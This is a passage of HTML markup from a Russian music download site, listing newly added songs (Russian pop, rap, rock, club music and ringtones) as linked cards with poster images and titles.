<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/hity-2019/5-hity-2019-zvonkiy-tancuy-dlya-menya.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/posters/22812480.jpg" alt="Хиты 2019 - Звонкий - Танцуй Для Меня" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Хиты 2019 </div>
		<div class="ps-name nowrap">Звонкий - Танцуй Для Меня</div>
	</div>	
</a>
                  </div>
                  <div class="side-box">
                     <div class="side-bt ttu fw700 icon-left"><span class="fa fa-server"></span>НОВЫЕ ПОСТУПЛЕНИЯ</div>
                     
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/muzyka-na-zvonok/5328-muzyka-na-zvonok-maks-barskih-slezy-voda.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Музыка На Звонок - Макс Барских - Слёзы-Вода" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Музыка На Звонок </div>
		<div class="ps-name nowrap">Макс Барских - Слёзы-Вода</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/muzyka-na-zvonok/5327-muzyka-na-zvonok-polet-na-flete.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Музыка На Звонок - Полет На Флете" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Музыка На Звонок </div>
		<div class="ps-name nowrap">Полет На Флете</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/muzyka-na-zvonok/5326-muzyka-na-zvonok-graal-na-kuski.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Музыка На Звонок - Graal - На Куски" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Музыка На Звонок </div>
		<div class="ps-name nowrap">Graal - На Куски</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/muzyka-na-zvonok/5325-gromkaya-muzyka-na-zvonok-telefona-dubstep-uletay-na-krylyah-vetra.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Громкая Музыка На Звонок Телефона - Dubstep - Улетай На Крыльях Ветра" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Громкая Музыка На Звонок Телефона </div>
		<div class="ps-name nowrap">Dubstep - Улетай На Крыльях Ветра</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/populyarnye/5324-konfuz-ratata.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/posters/29010254.jpg" alt="Konfuz - Ратата" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Konfuz </div>
		<div class="ps-name nowrap">Ратата</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/diskoteka-80-90x/5323-diskoteka-80-90-h-russkiy-zhenya-belousov-devochka-moya-sineglazaya.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Дискотека 80-90 Х Русский - Женя Белоусов - Девочка Моя Синеглазая" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Дискотека 80-90 Х Русский </div>
		<div class="ps-name nowrap">Женя Белоусов - Девочка Моя Синеглазая</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/diskoteka-80-90x/5322-diskoteka-80-90-h-russkiy-v-kazachenko-bolno-mne-bolno.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Дискотека 80-90 Х Русский - В. Казаченко - Больно Мне, Больно" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Дискотека 80-90 Х Русский </div>
		<div class="ps-name nowrap">В. Казаченко - Больно Мне, Больно</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/muzyka-v-mashinu/5321-muzyka-v-mashinu-2021-niti-dila-zabyla.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/posters/28971857.jpg" alt="Музыка В Машину 2021 - Niti Dila - Забыла" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Музыка В Машину 2021 </div>
		<div class="ps-name nowrap">Niti Dila - Забыла</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/russkiy-pop/5320-russkiy-pop-radiohity-ot-hitfm-vintazh-odinochestvo-lyubvi.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Русский Поп. Радиохиты От Хитfm - Винтаж - Одиночество Любви" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Русский Поп. Радиохиты От Хитfm - Винтаж </div>
		<div class="ps-name nowrap">Одиночество Любви</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/russkiy-pop/5319-russkiy-pop-evgeniy-konovalov-komochek-schastya.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Русский Поп - Евгений Коновалов - Комочек Счастья" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Русский Поп </div>
		<div class="ps-name nowrap">Евгений Коновалов - Комочек Счастья</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/russkiy-pop/5318-russkiy-pop-infiniti-tabletka.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Русский Поп - Инфинити - Таблетка" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Русский Поп </div>
		<div class="ps-name nowrap">Инфинити - Таблетка</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/zarubezhnyy-rok/5316-zarubezhnyy-rok-bryan-adams-run-to-you.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Зарубежный Рок - Bryan Adams - Run To You" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Зарубежный Рок </div>
		<div class="ps-name nowrap">Bryan Adams - Run To You</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/populyarnye/5315-sultan-laguchev-gorkiy-vkus.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/posters/28981808.jpg" alt="Султан Лагучев - Горький Вкус" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Султан Лагучев </div>
		<div class="ps-name nowrap">Горький Вкус</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/russkiy-rok/5314-russkiy-rok-piknik-korolevstvo-krivyh.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Русский Рок - Пикник - Королевство Кривых" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Русский Рок </div>
		<div class="ps-name nowrap">Пикник - Королевство Кривых</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/russkiy-rok/5313-sovremennyy-russkiy-rok-na-nashem-radio-leningrad-itd.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Современный Русский Рок На Нашем Радио - Ленинград - Итд" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Современный Русский Рок На Нашем Радио - Ленинград </div>
		<div class="ps-name nowrap">Итд</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/russkiy-rok/5312-russkiy-rok-ariya-poteryannyy-ray.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Русский Рок - Ария - Потерянный Рай" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Русский Рок </div>
		<div class="ps-name nowrap">Ария - Потерянный Рай</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/zarubezhnyy-rep/5310-zarubezhnyy-repdj-smallz-lil-jon-lil-scrappy-club18124494-.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="(Зарубежный Рэп)Dj Smallz - Lil&#039; Jon, Lil&#039; Scrappy - ( Club18124494 )" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">(Зарубежный Рэп)Dj Smallz - Lil' Jon, Lil' Scrappy </div>
		<div class="ps-name nowrap">( Club18124494 )</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/zarubezhnyy-rep/5309-___zarubezhnyy-repneizvestnyy-ispolnitel-muzyka-dlya-tvoey-mashiny-club18124494-.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="(___(Зарубежный Рэп)Неизвестный Исполнитель - .::: Музыка Для Твоей Машины :::. ( Club18124494 )" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">(___(Зарубежный Рэп)Неизвестный Исполнитель </div>
		<div class="ps-name nowrap">.::: Музыка Для Твоей Машины :::. ( Club18124494 )</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/russkiy-rep/5308-russkiy-rep-ak-47-tretiy-no-pasaran-ft-noggano-novyy-rep.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Русский Рэп - Ак-47 Третий - No Pasaran!!! Ft. Ноггано (Новый Рэп)" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Русский Рэп </div>
		<div class="ps-name nowrap">Ак-47 Третий - No Pasaran!!! Ft. Ноггано (Новый Рэп)</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/russkiy-rep/5307-russkiy-rep-kaspiyskiy-gruz-glaza-ee-glazki.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Русский Рэп - Каспийский Груз - Глаза Её Глазки" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Русский Рэп </div>
		<div class="ps-name nowrap">Каспийский Груз - Глаза Её Глазки</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/russkiy-rep/5306-russkiy-rep-ntl-shag-v-storonu.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Русский Рэп - Ntl - Шаг В Сторону" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Русский Рэп </div>
		<div class="ps-name nowrap">Ntl - Шаг В Сторону</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/muzyka-v-mashinu/5305-muzyka-v-mashinu-2019-curovyj-fevral-oj-utoplyus_.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Музыка В Машину 2019 - Curovyj Fevral - Oj Utoplyus_" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Музыка В Машину 2019 </div>
		<div class="ps-name nowrap">Curovyj Fevral - Oj Utoplyus_</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/muzyka-v-mashinu/5304-muzyka-v-mashinu-2019-ke-bar-puertorico_version.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Музыка В Машину 2019 - Ke-Bar - Puertorico_(Version)" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Музыка В Машину 2019 </div>
		<div class="ps-name nowrap">Ke-Bar - Puertorico_(Version)</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/muzyka-v-mashinu/5303-muzyka-v-mashinu-2019-dj-losev-ray-evolution-mixed.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Музыка В Машину 2019 - Dj Losev Raй Evolution - Mixed" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Музыка В Машину 2019 </div>
		<div class="ps-name nowrap">Dj Losev Raй Evolution - Mixed</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/muzyka-v-mashinu/5302-muzyka-v-mashinu-2019-tomy-montana-novella-all-i-need-stormasound-instrumental-remix.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Музыка В Машину 2019 - Tomy Montana  - Novella (All I Need) (Stormasound Instrumental Remix)" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Музыка В Машину 2019 </div>
		<div class="ps-name nowrap">Tomy Montana  - Novella (All I Need) (Stormasound Instrumental Remix)</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/muzyka-v-mashinu/5301-muzyka-v-mashinu-2019-veridia-numb.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Музыка В Машину 2019 - Veridia - Numb" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Музыка В Машину 2019 </div>
		<div class="ps-name nowrap">Veridia - Numb</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/klubnaya-muzyka/5300-elektronnaya-muzyka-klubnyakkazantiptik-tonik-elektronnaya-muzyka-klubnyakkazantiptik-tonik.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Электронная Музыка - Клубняк,kazantip,тик-Тоник. - Электронная Музыка - Клубняк,kazantip,тик-Тоник." />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Электронная Музыка - Клубняк,kazantip,тик-Тоник. </div>
		<div class="ps-name nowrap">Электронная Музыка - Клубняк,kazantip,тик-Тоник.</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/klubnaya-muzyka/5299-ukraina-predstavlyaet-klubnaya-muzyka-ukrainskiy-klubnyak-2015-4.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Украина Представляет. Клубная Музыка. Украинский Клубняк 2015 - 4" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Украина Представляет. Клубная Музыка. Украинский Клубняк 2015 </div>
		<div class="ps-name nowrap">4</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/klubnaya-muzyka/5298-klubnyak-sab-basy-klubnyak.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="✔Клубняк✔ Саб - Басы - Клубняк" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">✔Клубняк✔ Саб - Басы </div>
		<div class="ps-name nowrap">Клубняк</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/hity-evropy-pljus/5297-radio-record-edinoe-bratstvo-klubnaya-muzyka-v-mashinu-evropa-plyusdfmrusskoe-radioradio-energynashe-radiolove-radiocomedy-radiolyuks-fmradio-inte-3tolstyy-dj-dlya-tebya-2014.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Radio Record Единое Братство Клубная Музыка В Машину (Европа Плюс,dfm,русское Радио,радио Energy,наше Радио,love Radio,comedy Radio,люкс Фм,radio Inte - 3.толстый Dj (Для Тебя 2014)" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Radio Record Единое Братство Клубная Музыка В Машину (Европа Плюс,dfm,русское Радио,радио Energy,наше Радио,love Radio,comedy Radio,люкс Фм,radio Inte </div>
		<div class="ps-name nowrap">3.толстый Dj (Для Тебя 2014)</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/hity-evropy-pljus/5295-sam-4816-12022016g-evropa-plyusvladivostok1042-fmmuzykagoroskophttp-vkcom-club74742330-bez-nazvaniya.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Sam-4816-12.02.2016Г.-Европа Плюс.владивосток.104,2-Fm,музыка,гороскоп..http://vk.com/club74742330 - Без Названия" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Sam-4816-12.02.2016Г.-Европа Плюс.владивосток.104,2-Fm,музыка,гороскоп..http://vk.com/club74742330 </div>
		<div class="ps-name nowrap">Без Названия</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/populyarnye/5294-hanza-oweek-artik-asti-tancuy.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/posters/28982251.jpg" alt="Ханза &amp; Oweek, Artik &amp; Asti - Танцуй" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Ханза & Oweek, Artik & Asti </div>
		<div class="ps-name nowrap">Танцуй</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/hity-kiss-fm/5293-kiss-fm-top-293-tracks-carla-vallet-streets-of-tomorrow.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Kiss Fm Top 293 Tracks - Carla Vallet - Streets Of Tomorrow" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Kiss Fm Top 293 Tracks </div>
		<div class="ps-name nowrap">Carla Vallet - Streets Of Tomorrow</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/hity-kiss-fm/5292-kiss-fm-top-293-tracks-003-84-king-street-are-you-lovin-somebody-carl-fath-remix-haemhuk.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Kiss Fm Top 293 Tracks - 003 84 King Street - Are You Lovin Somebody (Carl Fath Remix)-Haemhuk" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Kiss Fm Top 293 Tracks </div>
		<div class="ps-name nowrap">003 84 King Street - Are You Lovin Somebody (Carl Fath Remix)-Haemhuk</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/novinki/5291-novogodnie-pesni-2021-picca-oruzhie.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Новогодние Песни 2021 - Пицца - Оружие" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Новогодние Песни 2021 </div>
		<div class="ps-name nowrap">Пицца - Оружие</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/novinki/5290-novogodnie-pesni-2021-sektor-gaza-novogodnyaya-pesnya.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Новогодние Песни 2021 - Сектор Газа - Новогодняя Песня" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Новогодние Песни 2021 </div>
		<div class="ps-name nowrap">Сектор Газа - Новогодняя Песня</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/populyarnye/5289-elvin-grey-elbrus-dzhanmirzoev-kayfuyu.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/posters/28980733.jpg" alt="Элвин Грей, Эльбрус Джанмирзоев - Кайфую" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Элвин Грей, Эльбрус Джанмирзоев </div>
		<div class="ps-name nowrap">Кайфую</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/pesni-na-tnt/5288-muzyka-iz-shou-pesni-na-tnt-2-sezon-mabu-plati-po-schetam.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Музыка Из Шоу Песни На Тнт 2 Сезон - Mabu - Плати По Счетам" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Музыка Из Шоу Песни На Тнт 2 Сезон </div>
		<div class="ps-name nowrap">Mabu - Плати По Счетам</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/pesni-na-tnt/5287-muzyka-iz-shou-pesni-na-tnt-2-sezon-lima-osta-chuvstvuyu-tebya.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Музыка Из Шоу Песни На Тнт 2 Сезон - Lima Osta - Чувствую Тебя" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Музыка Из Шоу Песни На Тнт 2 Сезон </div>
		<div class="ps-name nowrap">Lima Osta - Чувствую Тебя</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/pesni-na-tnt/5286-muzyka-iz-shou-pesni-na-tnt-2-sezon-kryllova-sold-out.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Музыка Из Шоу Песни На Тнт 2 Сезон - Kryllova - Sold Out" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Музыка Из Шоу Песни На Тнт 2 Сезон </div>
		<div class="ps-name nowrap">Kryllova - Sold Out</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/arabskij-trap/5285-arabskiy-trap-1.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Арабский Трап †+�� - 1" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Арабский Трап †+�� </div>
		<div class="ps-name nowrap">1</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/arabskij-trap/5284-arabskiy-trap-bomba.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Арабский Трап - Бомба!!!!!" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Арабский Трап </div>
		<div class="ps-name nowrap">Бомба!!!!!</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/hity-2017/5283-klubnye-hity-v-tachku-2017-e-type-russian-lullaby.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Клубные Хиты В Тачку 2017 - E-Type - Russian Lullaby" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Клубные Хиты В Тачку 2017 - E-Type </div>
		<div class="ps-name nowrap">Russian Lullaby</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/hity-2017/5282-nostalgiya-hity-70-h-80-h-2017-aleksandr-barykin-buket.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Ностальгия Хиты 70-Х , 80-Х (2017) - Александр Барыкин - Букет" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Ностальгия Хиты 70-Х , 80-Х (2017) </div>
		<div class="ps-name nowrap">Александр Барыкин - Букет</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/hity-2017/5281-luchshie-hity-radio-shanson-yanvar-2017-sborniki-zara-i-stas-mihaylov-spyaschaya-krasavica.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Лучшие Хиты Радио Шансон. Январь 2017 (Сборники) - Zara И Стас Михайлов - Спящая Красавица" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Лучшие Хиты Радио Шансон. Январь 2017 (Сборники) </div>
		<div class="ps-name nowrap">Zara И Стас Михайлов - Спящая Красавица</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/hity-2018/5280-hity-2018-lx24-noch-luna.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Хиты 2018 - Lx24 - Ночь-Луна" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Хиты 2018 </div>
		<div class="ps-name nowrap">Lx24 - Ночь-Луна</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/hity-2018/5279-hity-2018-basta-papa-whats-up.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Хиты 2018 - Баста - Папа What&#039;s Up" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Хиты 2018 </div>
		<div class="ps-name nowrap">Баста - Папа What's Up</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/hity-2018/5278-hity-2018-banderos-kolambiya-pikcherz-ice-golden-love-remix.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Хиты 2018 - Банд&#039;эрос - Коламбия Пикчерз (Ice &amp; Golden Love Remix)" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Хиты 2018 </div>
